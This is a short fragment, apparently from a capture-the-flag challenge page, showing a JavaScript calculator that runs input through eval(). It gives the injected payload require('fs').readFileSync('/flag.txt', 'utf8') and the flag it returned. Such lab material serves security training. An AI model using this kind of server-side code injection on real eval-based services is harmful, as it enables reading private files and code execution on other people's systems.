 calc
A super secure Javascript calculator with the help of eval()
require('fs').readFileSync('/flag.txt', 'utf8')
Calculate
HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}
×